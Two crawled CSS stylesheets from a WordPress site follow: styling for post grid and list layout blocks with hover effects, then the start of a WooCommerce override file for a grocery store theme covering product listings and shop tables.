.cv-post-thumb{
 position: relative;
}

.cv-post-title {
 margin: 15px 0 0px;
}

.cv-post-title a {
 font-size: 26px;
 line-height: 1.5;
 text-decoration: none;
 font-family: 'Yanone Kaffeesatz', sans-serif;
 color: #212121;
 margin: 0;
 padding: 0;
 display: block;
}

.cv-post-meta .cv-post-meta-item {
 margin-right: 10px;
 font-size: 14px;
 display: inline-block;
}

.cv-post-meta .cv-post-meta-item:first-child {
 margin-left: 0;
}

.cv-post-tag,
.cv-post-cat {
 margin-right: 12px;
}

.cv-post-tags-wrap.cv-post-meta-item span {
 display: inline-block;
 margin: 0 4px;
}
.cv-post-tags-wrap.cv-post-meta-item span:last-child{
  display:none;
}
.cv-post-cat:last-child {
 margin: 0;
}

.cv-post-meta {
 margin-bottom: 12px;
}

.cv-post-meta .cv-post-meta-item a {
 color: #333;
}

.cv-comment-txt {
 margin-left: 5px;
}

.cv-post-content {
 font-family: 'Roboto', sans-serif;
 font-size: 15px;
 margin: 10px 0;
 line-height: 1.8;
}

.cv-read-more a {
 color: #333;
 display: inline-block;
}

.cv-read-more a i {
 margin-left: 8px;
 display: inline-block;
 -webkit-transition: 0.3s ease;
 -o-transition: 0.3s ease;
 transition: 0.3s ease;
}

.cv-read-more:hover i {
 margin-left: 12px;
}

/* Post Format & Post Meta CSS */
.cv-post.cv-icon .cv-post-thumb::after{
 content: "\f15c";
 font-family: "Font Awesome 5 Free";
 position: absolute;
 right: 0;
 top: 0;
 background: #535353;
 color: #fff;
 font-size: 18px;
 padding: 0 10px;
}

.cv-post.post-format--quote.cv-icon .cv-post-thumb::after{
 content: "\f10e";
 font-family: FontAwesome;
}

.cv-post.post-format--gallery.cv-icon .cv-post-thumb::after{
 content: "\f302";
}

.cv-post.post-format--audio.cv-icon .cv-post-thumb::after{
 content: "\f1c7";
}

.cv-post.post-format--video.cv-icon .cv-post-thumb::after{
 content: "\f1c8";
}

.cv-post.post-format--image.cv-icon .cv-post-thumb::after{
 content: "\f03e";
}

.cv-post-meta > span::before {
 content: "\f017";
 font-family: "Font Awesome 5 Free";
 margin-right: 5px;
 -webkit-transition: 0.3s ease;
 -o-transition: 0.3s ease;
 transition: 0.3s ease;
}

.cv-post-meta > span.cv-post-author-name::before{
 content: "\f007";
}

.cv-post-meta > span.cv-post-tags-wrap::before{
 content: "\f02e";
}

.cv-post-meta > span.cv-post-comments-wrap::before{
 content: "\f075";
}

.cv-post-meta.cv-meta-icon-hide span::before{
 display: none;
}

/* Grid layout two */

.cv-block-grid--layout-two article {
 text-align: center;
}

.cv-block.cv-block-grid--layout-two .cv-post-wrapper article {
 background: #fafafa;
 padding: 0 20px 30px 20px;
}

.cv-block-grid--layout-two .cv-post-thumb{
 position: relative;
 margin: 0 -20px;
}

.cv-block-grid--layout-two .cv-post-cats-wrap,
.cv-block-list--layout-three .cv-post-cats-wrap,
.cv-block-list--layout-four .cv-post-cats-wrap{
 position: absolute;
 bottom: 0;
 left: 0;
 padding: 15px;
}

.cv-block-grid--layout-two .cv-post-cat,
.cv-block-list--layout-three .cv-post-cat,
.cv-block-list--layout-four .cv-post-cat {
 display: inline-block;
 margin-right: 3px;
}

.cv-block-grid--layout-two .cv-post-cat a,
.cv-block-grid--layout-four .cv-post-cat a,
.cv-block-list--layout-three .cv-post-cat a,
.cv-block-list--layout-four .cv-post-cat a{
 background: #333;
 color: #fff;
 display: block;
 padding: 0px 10px;
 font-size: 12px;
}

.cv-block-grid--layout-two .cv-post-cat a:hover,
.cv-block-grid--layout-four .cv-post-cat a:hover,
.cv-block-list--layout-three .cv-post-cat a:hover,
.cv-block-list--layout-four .cv-post-cat a:hover {
 background: #565656;
}

.cv-block-grid--layout-two .cv-post-meta {
 margin: 20px 0 0;
}

.cv-block-grid--layout-two .cv-post-title {
 margin: 10px 0 20px;
 position: relative;
}

.cv-block-grid--layout-two .cv-post-title::after {
 content: "";
 width: 40px;
 height: 2px;
 background: #333;
 position: absolute;
 bottom: 0;
 left: 50%;
 margin-left: -20px;
}

.cv-block-grid--layout-two .cv-read-more a {
 border: 1px solid #9D9D9D;
 display: inline-block;
 padding: 3px 20px;
 margin-top: 15px;
}

/* Grid layout three */

.cv-block-grid--layout-three .cv-post-thumb {
 position: relative;
 margin-top: 20px;
}

.cv-block-grid--layout-three .cv-post-date {
 position: absolute;
 top: -20px;
 right: 20px;
}

.cv-block-grid--layout-three .cv-post-date a,
.cv-block-list--layout-three .cv-post-date a,
.cv-block-list--layout-five .cv-post-date a {
 color: #fff;
 background: #333;
 display: block;
 width: 70px;
 font-size: 18px;
 text-align: center;
 line-height: 1.2;
 font-weight: 700;
 padding: 15px 10px;
}

.cv-block-grid--layout-three .cv-post-cat-tag-wrap {
 margin-top: 20px;
}

.cv-block-grid--layout-three .cv-post-cats-wrap {
 float: left;
}

.cv-block-grid--layout-three .cv-post-tags-wrap {
 float: right;
}

.cv-block-grid--layout-three .cv-post-title {
 margin-top: 0;
}

.cv-block-grid--layout-three .cv-author-thumb,
.cv-block-list--layout-three .cv-author-thumb{
 width: 50px;
 display: inline-block;
 height: 50px;
 border-radius: 100%;
 overflow: hidden;
 border: 1px solid #e1e1e1;
 vertical-align: middle;
 margin-right: 7px;
}

.cv-block-grid--layout-three .cv-post-meta .cv-post-comments-wrap.cv-post-meta-item,
.cv-block-list--layout-three .cv-post-meta .cv-post-comments-wrap.cv-post-meta-item {
 float: right;
 margin: 10px 0;
}

.cv-block-grid--layout-three  .cv-post-meta {
 margin: 20px 0;
}

.cv-block-grid--layout-three .cv-post-tags-wrap a {
 color: #333;
 font-size: 14px;
}

.cv-block-grid--layout-three .cv-post.cv-icon .cv-post-thumb::after{
 right: auto;
 left: 0;
}

.cv-block-grid--layout-three .cv-post-meta > span.cv-author-meta::before {
 display: none;
}

.cv-block-grid--layout-three .cv-post-cats-wrap a {
 color: #636363;
}

/* Grid layout four */

.cv-block-grid--layout-four .cv-post-thumb,
.cv-block-list--layout-four .cv-post-thumb  {
 padding-left: 40px;
 position: relative;
 overflow: hidden;
 margin-bottom: 20px;
}

.cv-block-grid--layout-four .cv-post-date.cv-post-meta-item,
.cv-block-list--layout-four .cv-post-date.cv-post-meta-item {
 position: absolute;
 left: -45%;
 bottom: 5px;
 transform: rotate(-90deg) translateX(-35%);
 font-size: 13px;
 width: 100%;
 z-index: 99;
 text-align: right;
}
.cv-block-list--layout-four .cv-post-date.cv-post-meta-item{
  bottom:20px;
}

.cv-block-grid--layout-four .cv-post-date.cv-post-meta-item::after,
.cv-block-list--layout-four .cv-post-date.cv-post-meta-item::after {
 content: "";
 position: absolute;
 width: 100%;
 height: 1px;
 background: #D0D0D0;
 top: 50%;
 margin-left: -1px;
 left: 105%;
}

.cv-block-grid--layout-four .cv-post-date.cv-post-meta-item a,
.cv-block-list--layout-four .cv-post-date.cv-post-meta-item a {
 color: #333;
}

.cv-block-grid--layout-four .cv-post-meta,
.cv-block-list--layout-four .cv-post-meta {
 margin-bottom: -15px;
}

.cv-block-grid--layout-four .cv-post-meta,
.cv-block-grid--layout-four .cv-post-bottom-wrap {
 padding-left: 40px;
}

.cv-block-grid--layout-four .cv-post-cats-wrap.cv-post-meta-item,
.cv-block-list--layout-four .cv-post-cats-wrap.cv-post-meta-item {
 position: absolute;
 bottom: 0;
 left: 40px;
 padding: 15px;
}

/* Grid layout five */
.cv-block-grid--layout-five .cv-post-thumb-content-wrapper {
 position: relative;
 overflow: hidden;
}

.cv-block-grid--layout-five .cv-post-thumb-content-wrapper .cv-post-thumb a {
 display: block;
 position: relative;
}

.cv-block-grid--layout-five .cv-post-thumb-content-wrapper .cv-post-thumb a::before {
 position: absolute;
 width: 100%;
 height: 100%;
 background: rgba(0,0,0,0.4);
 content: "";
 top: 0;
 left: 0;
 z-index: 9;
}


.cv-block-grid--layout-five .cv-post-content-wrapper {
 position: absolute;
 bottom: 0;
 left: 0;
 z-index: 99;
 padding: 0 20px 20px;
 width: 100%;
}

.cv-block-grid--layout-five .cv-post-title a,
.cv-block-grid--layout-five .cv-post-meta span,
.cv-block-grid--layout-five .cv-post-meta a,
.cv-block-grid--layout-five .cv-post-content,
.cv-block-grid--layout-five .cv-read-more a{
 color: #ffffff;
}

.cv-block-grid--layout-five .cv-post-meta {
 margin-bottom: 0;
}

.cv-block-grid--layout-five .cv-post-content {
 display: none;
}

.cv-block-grid--layout-five .cv-read-more {
 position: absolute;
 right: 0;
 top: 20px;
 opacity: 0;
 visibility: hidden;
 z-index: 99;
 -webkit-transition: 0.3s ease;
 -o-transition: 0.3s ease;
 transition: 0.3s ease;
}

.cv-block-grid--layout-five .cv-post-thumb-content-wrapper:hover .cv-read-more {
 opacity: 1;
 visibility: visible;
 top: 20px;
 right: 20px;
}

.cv-block-grid--layout-five .cv-post.cv-icon .cv-post-thumb::after {
 z-index: 99;
 background: #f6f6f6;
 color: #333;
 left: 0;
 right: auto;
}


/* Grid layout six */
.cv-block-grid--layout-six .cv-post-thumb{
  position: relative;
}
.cv-block-grid--layout-six .cv-post-wrapper .cv-post{
  text-align:center;
}
.cv-block-grid--layout-six .cv-post-thumb .cv-post-cats-wrap{
  position: absolute;
  left:50%;
  bottom:-15px;
  transform: translateX(-50%);
}
.cv-block-grid--layout-six .cv-post-thumb .cv-post-cats-wrap .cv-post-cat{
  background:#555;
  padding:5px 15px;
}
.cv-block-grid--layout-six .cv-post-thumb .cv-post-cats-wrap .cv-post-cat a{
  color:#fff;
  text-transform:uppercase;
}
.cv-block-grid--layout-six .cv-post-desc--wrap{
  border:1px solid #ccc;
  border-top:none;
  padding:15px 20px;
}
.cv-block-grid--layout-six .cv-post-wrapper .cv-post-title{
  margin-bottom:10px;
}
.cv-block-grid--layout-six .cv-post-wrapper .cv-post-meta span,.cv-block-grid--layout-six .cv-post-wrapper .cv-post-meta span a{
  color:#888;
}
.cv-block-grid--layout-six .cv-post-wrapper .cv-read-more a{
  text-transform:uppercase;
  font-weight:500;
  position: relative;
}
.cv-block-grid--layout-six .cv-post-wrapper .cv-read-more a:after{
  content:'';
  height:1px;
  width:30px;
  display:block;
  background:#555;
  position: absolute;
  top:50%;
  right:-40px;
}
.cv-block-grid--layout-six .cv-post-wrapper .cv-read-more a i{
  display:none;
}

/* Grid Layout Seven */
.cv-block-grid--layout-seven .cv-post-thumb{
  position: relative;
}
.cv-block-grid--layout-seven .cv-post-title-meta-wrap{
  position:absolute;
  bottom:20px;
  left:50%;
  transform:translateX(-50%);
  background:rgba(255,255,255,0.8);
  width:90%;
  padding:15px;
  text-align:center;
}
.cv-block-grid--layout-seven .cv-post-content-wrapper,.cv-block-grid--layout-seven .cv-read-more{
  display:none;
}


/* Grid layout Eight */
.cv-block-grid--layout-eight .cv-post-title-meta-wrap{
  display:flex;
  align-items:center;
  padding:15px;
  padding-bottom:0;
}
.cv-block-grid--layout-eight .cv-post-title-meta-wrap .cv-post-date{
  background:#666;
  padding:10px 20px;
  margin-right:20px;
  text-align:center;
  height:90px;
}
.cv-block-grid--layout-eight .cv-post-title-meta-wrap .cv-post-date a{
  line-height:1;
}
.cv-block-grid--layout-eight .cv-post-title-meta-wrap .cv-post-date a span.cv-meta-date-month{
  font-size:14px;
  color:#fff;
}
.cv-block-grid--layout-eight .cv-post-title-meta-wrap .cv-post-date a span.cv-meta-date-day{
  display:block;
  font-size:40px;
  color:#fff;
  font-weight:700;
}
.cv-block-grid--layout-eight .cv-post-title{
  margin-top:0;
}
.cv-block-grid--layout-eight .cv-post-content{
  display:none;
}
.cv-block-grid--layout-eight .cv-post-title-meta-wrap span,.cv-block-grid--layout-eight .cv-post-title-meta-wrap span a{
  color:#888;
}

.cv-block-grid--layout-eight .cv-read-more{
  text-align:right;
}

.cv-block-grid--layout-eight .cv-post{
  margin-bottom: 30px;
}
.cv-block-grid--layout-eight .cv-post-meta{
  margin-bottom:0;
}
.cv-block-grid--layout-eight .cv-post-tags-wrap a{
  color:#888;
}
.cv-block-grid--layout-six .cv-meta-icon-show .cv-post-meta-item span,.cv-block-grid--layout-seven .cv-meta-icon-show .cv-post-meta-item span,.cv-block-grid--layout-eight .cv-meta-icon-show .cv-post-meta-item span,.cv-block-list--layout-six .cv-meta-icon-show .cv-post-meta-item span,.cv-block-list--layout-seven .cv-meta-icon-show .cv-post-meta-item span,.cv-block-list--layout-eight .cv-meta-icon-show .cv-post-meta-item span{
  position: relative;
}
.cv-block-grid--layout-six .cv-meta-icon-show .cv-post-meta-item:after,.cv-block-grid--layout-seven .cv-meta-icon-show .cv-post-meta-item:after,.cv-block-grid--layout-eight .cv-meta-icon-show .cv-post-meta-item:after,.cv-block-list--layout-six .cv-meta-icon-show .cv-post-meta-item:after,.cv-block-list--layout-seven .cv-meta-icon-show .cv-post-meta-item:after,.cv-block-list--layout-eight .cv-meta-icon-show .cv-post-meta-item:after{
  content:'\f111';
  font-family:"Font Awesome 5 Free";
  font-weight:600;
  font-size:6px;
  padding-left:10px;
  color:#888;
}
.cv-block-grid--layout-six .cv-meta-icon-show .cv-post-meta-item:last-child:after,.cv-block-grid--layout-seven .cv-meta-icon-show .cv-post-meta-item:last-child:after,.cv-block-grid--layout-seven .cv-meta-icon-show .cv-post-meta-item:last-child:after,.cv-block-grid--layout-eight .cv-meta-icon-show .cv-post-meta-item:last-child:after,.cv-block-list--layout-six .cv-meta-icon-show .cv-post-meta-item:last-child:after,.cv-block-list--layout-seven .cv-meta-icon-show .cv-post-meta-item:last-child:after,.cv-block-list--layout-eight .cv-meta-icon-show .cv-post-meta-item:last-child:after{
  display:none;
}

/**
* Styling for gutenberg list post layout blocks
*/

.cv-post-left-wrap {
 display: inline-block;
 vertical-align: middle;
 width: 40%;
}

.cv-post-right-wrap {
 display: inline-block;
 width: 55%;
 margin-left: 3%;
 margin-right: -4px;
 vertical-align: middle;
}

.cv-block-list--layout-two .cv-post-right-wrap {
 width: 60%;
 margin-left: -100px;
 background: #fff;
 padding: 30px;
 box-shadow: 0 0 10px rgba(0,0,0,0.1);
 position: relative;
 z-index: 99;
}

.cv-block-list--layout-two .cv-post-cat a {
 border: 1px solid;
 padding: 0px 10px;
 display: inline-block;
 font-size: 13px;
}

/* Grid layout three four and five  */

.cv-block-list--layout-three article {
 background: #f9f9f9;
}

.cv-block-list--layout-three .cv-post-thumb{
 position: relative;
}

.cv-block-list--layout-three .cv-post-meta {
 margin-top: 20px;
 padding-top: 20px;
 border-top: 1px solid #e1e1e1;
 margin-bottom: 0;
}

.cv-block-list--layout-three .cv-post-date {
 position: absolute;
 top: 20px;
 left: 20px;
}

.cv-block-list--layout-three .cv-post-right-wrap {
 width: 54%;
}

.cv-block-list--layout-three .cv-author-meta:before{
 display: none;
}

.cv-block-list--layout-four .cv-post-date.cv-post-meta-item {
 left: -47%;
 transform: rotate(-90deg) translateX(-37%);
}

.cv-block-list--layout-five .cv-post-thumb-content-wrapper {
 position: relative;
}

.cv-block-list--layout-five .cv-post-thumb {
 padding-left: 20px;
}

.cv-block-list--layout-five .cv-post-date {
 position: absolute;
 left: 0;
 top: 30px;
}

.cv-block-list--layout-five .cv-post-title-meta-wrap {
 position: absolute;
 bottom: 0;
 left: 20px;
 padding: 0 20px 0;
 background: #fff;
 width: 70%;
}

/* List layout six */
.cv-block-list--layout-six .cv-post-title{
  position: relative;
}
.cv-block-list--layout-six .cv-post-title:before{
  content:'';
  height:2px;
  width:50px;
  background:#555;
  display:block;
  position:absolute;
  top:50%;
  right:102%;
  transform: translateY(-50%);
}
.cv-block-list--layout-six .cv-post-meta-item .cv-post-cat a{
  border:1px solid #888;
  padding: 5px 10px;
  font-size: 14px;
  text-transform:uppercase;
}

.cv-block-list--layout-six .cv-author-meta .cv-author-thumb,.cv-block-list--layout-seven .cv-author-meta .cv-author-thumb{
  margin-right:10px;
}
.cv-block-list--layout-six .cv-author-meta .cv-author-thumb img,.cv-block-list--layout-seven .cv-author-meta .cv-author-thumb img{
  height:30px;
  width:30px;
  object-fit:cover;
  border-radius:50%;
}
.cv-block-list--layout-six .cv-read-more{
  display: inline-block;
  margin-left:30px;
}
.cv-block-list--layout-six .cv-read-more a{
  text-transform:uppercase;
  border-bottom:1px solid #555;
}
.cv-block-list--layout-six .cv-post-meta-item.cv-post-comments-wrap:after{
  display:none;
}
.cv-block-list--layout-six .cv-post-meta-item  a{
  color:#888;
}

/* List Layout Seven */
.cv-block-list--layout-seven .cv-post{
  padding:30px;
  box-shadow:rgba(0,0,0,0.1) 0 0 10px;
}
.cv-block-list--layout-seven .cv-post-thumb{
  position: relative;
}
.cv-block-list--layout-seven .cv-post-thumb .cv-post-cats-wrap {
  position: absolute;
  top:40px;
  right:40px;
}
.cv-block-list--layout-seven .cv-post-thumb .cv-post-cat a{
  background:#555;
  color:#fff;
  padding:5px 10px;
  text-transform:uppercase;
  font-size:12px;
}
.cv-block-grid--layout-six .cv-post-meta > span.cv-post-comments-wrap::before,
.cv-block-grid--layout-six .cv-post-meta > span::before,
.cv-block-grid--layout-seven .cv-post-meta > span.cv-post-comments-wrap::before,
.cv-block-grid--layout-seven .cv-post-meta > span::before,
.cv-block-grid--layout-eight .cv-post-meta > span.cv-post-comments-wrap::before,
.cv-block-grid--layout-eight .cv-post-meta > span::before,
.cv-block-list--layout-six .cv-post-meta > span.cv-post-comments-wrap::before,
.cv-block-list--layout-six .cv-post-meta > span::before,
.cv-block-list--layout-seven .cv-post-meta > span.cv-post-comments-wrap::before,
.cv-block-list--layout-seven .cv-post-meta > span::before,
.cv-block-list--layout-eight .cv-post-meta > span.cv-post-comments-wrap::before,
.cv-block-list--layout-eight .cv-post-meta > span::before{
  display:none;
}

.cv-block-list--layout-seven .cv-post-date,.cv-block-list--layout-seven .cv-post-date a, .cv-block-list--layout-seven .cv-post-comments-wrap a{
  color:#888;
}
.cv-block-list--layout-seven .cv-read-more{
  text-align:right;
  overflow: hidden;
}
.cv-block-list--layout-seven .cv-read-more a{
  position: relative;
  padding:10px;
  text-transform:uppercase;
}
.cv-block-list--layout-seven .cv-read-more a i{
  display:none;
}
.cv-block-list--layout-seven .cv-read-more a:before{
  content:'';
  width:600px;
  border-bottom:2px dashed #ccc;
  position:absolute;
  top:50%;
  right:100%;
}


/* List Layout Eight */
.cv-block-list--layout-eight .cv-post-date a{
  color:#555;
  opacity:0.3;
  font-size:40px;
  font-weight:800;
  line-height:1;
}
.cv-block-list--layout-eight .cv-post-right-wrap-inner{
  border-left:2px solid #555;
  padding-left:30px;
}
.cv-block-list--layout-eight .cv-post-meta-item .cv-post-cat a{
  text-transform:uppercase;
}
.cv-block-list--layout-eight .cv-post-right-wrap{
  vertical-align:bottom;
}
.cv-block-list--layout-eight .cv-read-more a{
  padding:5px 15px;
  border:1px solid #ccc;
}
.cv-block-list--layout-eight .cv-post-meta-item a,.cv-block-list--layout-eight .cv-post-meta-item span{
  color:#888;
}


/* Image Hover Effect Zoom-in */
.cv-post-thumb > a{
  display:block;
  overflow: hidden;
}
.cv-block-image-hover--zoomin .cv-post-thumb {
}
.cv-block-image-hover--zoomin .cv-post-thumb a img{
  transform:scale(1);
  -webkit-transform:scale(1);
  -webkit-transition:0.3s ease-in-out;
  transition:0.3s ease-in-out;
}
.cv-block-image-hover--zoomin .cv-post-thumb a:hover img{
  transform:scale(1.2);
  -webkit-transform:scale(1.2);
}

/* Image Hover Effect Slide */
.cv-block-image-hover--slide .cv-post-thumb a img{
  margin-left:30px;
  transform:scale(1.2);
  -webkit-transform: scale(1.2);
  -webkit-transition:0.3s ease-in-out;
  transition:0.3s ease-in-out;
}
.cv-block-image-hover--slide .cv-post-thumb a:hover img{
  margin-left:0;
}


/* Image Hover Effect Opacity */

.cv-block-image-hover--opacity .cv-post-thumb a img{
  -webkit-transition:0.3s ease-in-out;
  transition:0.3s ease-in-out;
}
.cv-block-image-hover--opacity .cv-post-thumb a:hover img{
  opacity:0.8;
}

/* Image Hover Effect Flashing */
.cv-block-image-hover--flashing .cv-post-thumb a img:hover{
  animation:flashing 1.5s;
  -webkit-animation:flashing 1.5s;
  -moz-animation:flashing 1.5s;
}

@keyframes flashing{
  0% {
    opacity:0.5;
  }
  100%{
    opacity:1;
  }
}
@-webkit-keyframes flashing{
  0% {
    opacity:0.5;
  }
  100%{
    opacity:1;
  }
}
@-moz-keyframes flashing{
  0% {
    opacity:0.5;
  }
  100%{
    opacity:1;
  }
}
@-o-keyframes flashing{
  0% {
    opacity:0.5;
  }
  100%{
    opacity:1;
  }
}

/* Image Hover Effect Shine */
.cv-block-image-hover--shine .cv-post-thumb a{
  position: relative;
}
.cv-block-image-hover--shine .cv-post-thumb > a:before{
  position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.cv-block-image-hover--shine .cv-post-thumb a:hover:before{
  animation:shining 1s;
  -webkit-animation:shining 1s
}
@keyframes shining{
  100%{
    left:125%;
  }
}
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@-o-keyframes shine {
	100% {
		left: 125%;
	}
}
@-moz-keyframes shine {
	100% {
		left: 125%;
	}
}


/* Responsive CSS  */
@media (max-width:768px) {
.cv-block article {
 width: 47% !important;
}

.cv-block .column--one article {
 width: 497% !important;
}
.cv-block .cv-post-wrapper article {
 margin-bottom: 8%;
}
.cv-post-right-wrap,
.cv-post-left-wrap {
 width: 100%;
 margin-left: 0;
 display: block;
}

.cv-block-list--layout-two .cv-post-right-wrap,
.cv-block-list--layout-three .cv-post-right-wrap {
 width: 100%;
 margin-left: 0;
}

.cv-block-list--layout-three .cv-post-right-wrap {
 padding: 10px 30px 30px;
}
.cv-block-list--layout-five .cv-post-title-meta-wrap {
 position: static;
 width: 100%;
}
.cv-block-list--layout-six .cv-post-right-wrap{
  margin-top:30px;
}
.cv-block-list--layout-eight .cv-post-date{
  margin-top:20px;
}
}

@media (max-width:600px) {
.cv-block article {
 width: 97% !important;
}
.cv-block .cv-post-wrapper article {
 margin-bottom: 8%;
}

.cv-block-list--layout-six .cv-read-more{
  display:block;
  margin-left:0;
  margin-top:15px;
}
.cv-block-list--layout-seven .cv-author-meta{
  margin-right:15px;
}

}

--- FILE ---
content_type: text/css
request_url: https://samaruceditorial.com/wp-content/themes/grocery-store-pro/woocommerce.css?ver=1.0.0
body_size: 13355
content:
/*
Theme Name: Grocery Store

WooCommerce styles override
*/

/**
 * Shop tables
 */
table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	display: block;
	text-align: right;
	clear: both;
}

table.shop_table_responsive tr td::before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	text-align: left;
}

table.shop_table_responsive tr td.product-remove::before {
	display: none;
}

table.shop_table_responsive tr td.actions::before,
table.shop_table_responsive tr td.download-actions::before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

@media screen and (min-width: 48em) {

	table.shop_table_responsive thead {
		display: table-header-group;
	}

	table.shop_table_responsive tbody th {
		display: table-cell;
	}

	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left;
	}

	table.shop_table_responsive tr td {
		display: table-cell;
	}

	table.shop_table_responsive tr td::before {
		display: none;
	}
}


/**
 * Products
 */
ul.products {
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
	position: relative;
	margin-bottom: 2em;
}

ul.products li.product img {
	display: block;
}

ul.products li.product .button,
ul.products li.product .added_to_cart.wc-forward,
.compare-table  .button{
	padding:10px 13px;
	background: #fff;
	line-height: 27px;
}

ul.products li.product .button.theme-btn.inverted::after,
.compare-table  .theme-btn.inverted::after {
	 content: "\eed2";
	 font-size: 36px;
}
ul.products li.product .button span{
	display: block;
	text-align: center;
	margin: 0px;
}
ul.products li.product .button.added{
	display: none;
}
@media screen and (min-width: 48em) {

	ul.products li.product {
		width: 30.79667%;
		float: left;
		margin-right: 3.8%;
	}

	ul.products li.product.first {
		clear: both;
	}

	ul.products li.product.last {
		margin-right: 0;
	}

	ul.products.columns-1 li.product {
		float: none;
		width: 100%;
	}

	ul.products.columns-2 li.product {
		width: 48.1%;
	}

	ul.products.columns-3 li.product {
		width: 30.79667%;
	}

	ul.products.columns-4 li.product {
		width: 22.15%;
	}

	ul.products.columns-5 li.product {
		width: 16.96%;
	}

	ul.products.columns-6 li.product {
		width: 13.49333%;
	}
}


/**
 * Products
 */
/*-----------------------------------------
 	# Product Loop
-------------------------------------------*/

.woocommerce .products ul, .woocommerce ul.products{
	width:100%;	
}
.product-loop-wrp {
    display: block;
    background: #FFF;
    margin-bottom: 10px;
    position: relative;
    text-align: center;
    background: #fff;
    
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.06);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.06);
    border: 1px solid #FFF;
    -webkit-border-radius: 3px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
	text-align:center;
	padding: 0px;
	z-index: 2;
}
.product-loop-wrp:after{
	border:0px solid #000;
	content: '';
	left: 0px;
	right: 0px;
	top: 0px;
	bottom:0px;
	width:auto;
	height: auto;
	position: absolute;
	opacity: 0;
	 -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background: #fff;
    z-index: -1;
     border: 1px solid #f0f0f0;
      box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.06);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.06);

    border-radius: 10px;
}
.product-loop-wrp:hover:after{
	left: -15px;
	right: -15px;
	top: -15px;
	bottom: -15px;
	opacity: 1;
    -webkit-box-shadow: 0 20px 25px rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0 20px 25px rgba(0, 0, 0, 0.06);
    -o-box-shadow: 0 20px 25px rgba(0, 0, 0, 0.06);
    box-shadow: 0 20px 25px rgba(0, 0, 0, 0.06);

}
.product-loop-wrp:hover {
     box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.06);
    -webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.06);
    border: 1px solid #FFF;

   
}
.product-loop-wrp .animation_effect{
	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    transform: scale(1.0);
}
.product-loop-wrp .content-wrap{
	padding: 20px;

}
.product-loop-wrp .woocommerce-LoopProduct-link{
	position:relative;
	display:block;
	overflow:hidden;
}
.product-loop-wrp .product-image figure{
	margin: 0px;
}
.product-loop-wrp .product-image {
	position: relative;
}
.product-loop-wrp .product-image img{
	width: 100%;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	transition: 500ms ease-in-out;
	opacity:1;
	position:relative;
	z-index:2;
}
.product-loop-wrp .hover_hide img.woo-entry-image-secondary{
	position:absolute;
	left:0px;
	top:0px;
	opacity:0;
	z-index:1;
	
}

.product-loop-wrp:hover .hover_hide img.attachment-woocommerce_thumbnail,
ul.products li.product .product-loop-wrp:hover .hover_hide img{
	opacity:0;
}
.product-loop-wrp:hover .hover_hide img.woo-entry-image-secondary{
	opacity: 1!important;
}

.product-loop-wrp .price,
.single-product div.product .price{
	color:var(--secondary-color);
	font-weight: 500;
	font-size: 18px;
	display:block;
	text-align:center;
	
}
.product-loop-wrp .price > span,
.product-loop-wrp .price ins,
.single-product div.product .price ins,
.single-product div.product .price > span{
	font-family: var(--heading-fonts);
	font-weight: 500;
	font-size: 24px;
	color:var(--secondary-color);
	font-weight:normal;
}
.product-loop-wrp span.price > span,
.single-product div.product .price > span{
	margin:0px 5px;	
}
.product-loop-wrp .price ins,
.single-product div.product .price ins{
	padding-left:10px;
	position:relative;
	background:none;
}
.woocommerce ul.products li.product .price del .woocommerce-Price-amount, .woocommerce ul.products li.product .price del {
    color: #656565;
    font-size: 14px;
    text-decoration: line-through;
}

.product-loop-wrp  .product-name{
	padding:0px 15px 15px 15px;
	margin-bottom:0px;
}
.product-loop-wrp .star-rating{
	display:block;
	margin:0px auto!important;
	margin-bottom:15px!important;
}
.woocommerce span.onsale, .woocommerce ul.products li.product .onsale {
    font-weight: bold;
    height: 67px;
    letter-spacing: 2px;
    line-height: 67px;
    margin: 0;
    min-height: inherit;
    min-width: inherit;
    left: 15px;
    top: 15px;
    text-transform: uppercase;
    width: 67px;
    border-radius: 50% !important;
    overflow: hidden;
    padding: 0px;
    background-color: var(--secondary-color);
    color:var( --quaternary-color );
    position: absolute;
	font-size: .857em;
	z-index: 9;
	text-align: center;
}
.product-loop-wrp .woocommerce-product-details__short-description p{
	padding-bottom:0px;
	margin-bottom:0px;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce-pagination {
	display: block;
	margin: 0px;
	padding: 0px;
	text-align: center;
	clear: both;
}
.woocommerce nav.woocommerce-pagination ul li {
    
    padding: 0;
    margin: 0;
    display:inline-block;
    overflow: hidden;
}
